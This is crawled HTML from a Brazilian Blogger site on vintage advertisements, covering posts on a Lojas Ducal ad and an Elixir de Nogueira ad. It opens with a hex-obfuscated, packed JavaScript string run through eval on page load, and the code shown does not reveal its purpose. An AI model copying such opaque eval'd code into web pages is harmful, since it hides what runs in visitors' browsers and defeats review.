\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Bn6XUMZWEZF-HLaeaV-v08KsU_g:1768821048216';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2022/03/lojas-ducal.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/6630299521204201603/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '6630299521204201603', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjnyE_womffLde6bumFQ9_LQWqEm96x6jcFRlHInygPUnHxHbWO-uK4Rx_VwTij1OXcYNaAf7R6PswM3hN0IoqVkrUMs9L4Jq4hIAuS_9hEEpB_9W6GIc_ewWSr-uxErCubmv7xVXcqAFPbivR4CarOTL2P7fXLlq7fR1EvgygemhQM7McatBB02nz3\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEjnyE_womffLde6bumFQ9_LQWqEm96x6jcFRlHInygPUnHxHbWO-uK4Rx_VwTij1OXcYNaAf7R6PswM3hN0IoqVkrUMs9L4Jq4hIAuS_9hEEpB_9W6GIc_ewWSr-uxErCubmv7xVXcqAFPbivR4CarOTL2P7fXLlq7fR1EvgygemhQM7McatBB02nz3\x3ds16000', 'pageName': 'Lojas Ducal - 1970', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Lojas Ducal - 1970', 'metaDescription': 'An\xfancio veiculado em 1971 promovia a moda da \xe9poca nas Lojas Ducal'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Lojas Ducal - 1970', 'description': 'An\xfancio veiculado em 1971 promovia a moda da \xe9poca nas Lojas Ducal', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEjnyE_womffLde6bumFQ9_LQWqEm96x6jcFRlHInygPUnHxHbWO-uK4Rx_VwTij1OXcYNaAf7R6PswM3hN0IoqVkrUMs9L4Jq4hIAuS_9hEEpB_9W6GIc_ewWSr-uxErCubmv7xVXcqAFPbivR4CarOTL2P7fXLlq7fR1EvgygemhQM7McatBB02nz3\x3ds16000', 'url': 'https://www.propagandashistoricas.com.br/2022/03/lojas-ducal.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6630299521204201603}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html
body_size: 51541
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<style type='text/css'>
#w2b-mashable{width:190px;margin:auto;padding:0;}
.w2b-facebook {background:#FFFFFF;border: 1px solid #DCDCDC;margin-top: -2px;padding: 5px 10px;}
.w2b-gplusone {background-color: #f5fcfe;border: 1px solid #d8e6eb;border-top: 1px solid white;font-size: .87em;color: black;padding: 9px 0 0 11px;line-height: 24px;height:30px;}
.w2b-gplusone span {display: inline-block;vertical-align: middle;height: 20px;margin-top: -17px;font-size: 11px;font-family: "Arial","Helvetica",sans-serif;}
.w2b-twitter {background-color: #eef9fd;border: 1px solid #c7dbe2;border-top: 0;}
.w2b-twitter a.twitter-follow-button {display: block;}
.w2b-twitter iframe {margin: 9px 11px;}
.w2b-emailbox {background-color: #E3EDF4;border: 0px solid #b6d0da;border-top: 1px solid #eff5f7;padding: 12px 16px;overflow: hidden;}
.w2b-emailbox form{width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;}
.w2b-emailbox input.emailu {float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-ms-box-sizing: border-box;box-sizing: border-box;border: 0;color: #999;padding: 7px 10px 8px;width: 100%;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 13px;}
.w2b-emailbox input.emailu:focus {color: #333;}
.w2b-emailbox input.submitu {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;color: white;padding: 7px 14px;font-weight: bold;font-size: 12px;float: right;cursor: pointer;}
.w2b-emailbox input.submitu:hover {text-decoration: none;}
.w2bDefault {border: 1px solid #cc7c00;text-shadow: #d08d00 1px 1px 0;background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffca00),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffca00 0,#ff9b00 100%);background: linear-gradient(center top,#ffca00 0,#ff9b00 100%);}
.w2bDefault:hover {background-color: #ff9b00;background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffe480),color-stop(1,#ff9b00));background: -webkit-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -moz-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -o-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: -ms-linear-gradient(center top,#ffe480 0,#ff9b00 100%);background: linear-gradient(center top,#ffe480 0,#ff9b00 100%);}.w2b-moresubs {background: none repeat scroll 0 0 #EBEBEB;border-style: solid;border-width: 1px;border-color: #fff #ccc #ccc;padding: 3px 8px 3px 3px;text-align: right;font-size: 7px;letter-spacing: 1px;}
.w2b-moresubs a {display: inline-block;font-weight: bold;color: #1E598E;text-decoration: none;text-shadow: 1px 1px 1px #fff;}
</style>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-8HECCKKFP5'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HECCKKFP5');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6043786426791488",
          enable_page_level_ads: true
     });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-37684184-1', 'auto');
  ga('send', 'pageview');

</script>
<meta content='40872e16d62cf7d5db5ae5fa84c259cf' name='p:domain_verify'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6043786426791488",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.propagandashistoricas.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Propagandas Históricas | Propagandas Antigas - RSS" href="https://www.propagandashistoricas.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.blogger.com/feeds/6283364234339909375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Propagandas Históricas | Propagandas Antigas - Atom" href="https://www.propagandashistoricas.com.br/feeds/1582115539493985591/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEjDnyc9P6nl8yOELlCJud0MfbxdhGIviYFsAYqPPrKtd0FUvztVKWeLMHCQWGMBERv2SUCfeajaybma0KdqCjhgiFHM-YyE3ZAnZC2PigfGdO9rfcsy-2p7BH7wUrnKdPMLJRrHBCYZoHYZiSHDP5RcNheLyCfRXyxfw0Zf9GNhtfBdOw9gJK8sPzOe=s16000' rel='image_src'/>
<meta content='Anúncio veiculado em 1918 promovia os benefícios do Elixir de Nogueira' name='description'/>
<meta content='https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html' property='og:url'/>
<meta content='Elixir de Nogueira - 1918' property='og:title'/>
<meta content='Anúncio veiculado em 1918 promovia os benefícios do Elixir de Nogueira' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjDnyc9P6nl8yOELlCJud0MfbxdhGIviYFsAYqPPrKtd0FUvztVKWeLMHCQWGMBERv2SUCfeajaybma0KdqCjhgiFHM-YyE3ZAnZC2PigfGdO9rfcsy-2p7BH7wUrnKdPMLJRrHBCYZoHYZiSHDP5RcNheLyCfRXyxfw0Zf9GNhtfBdOw9gJK8sPzOe=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Elixir de Nogueira - 1918 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Elixir de Nogueira - 1918' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2022/03/elixir-de-nogueira.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjDnyc9P6nl8yOELlCJud0MfbxdhGIviYFsAYqPPrKtd0FUvztVKWeLMHCQWGMBERv2SUCfeajaybma0KdqCjhgiFHM-YyE3ZAnZC2PigfGdO9rfcsy-2p7BH7wUrnKdPMLJRrHBCYZoHYZiSHDP5RcNheLyCfRXyxfw0Zf9GNhtfBdOw9gJK8sPzOe=s16000' property='og:image'/>
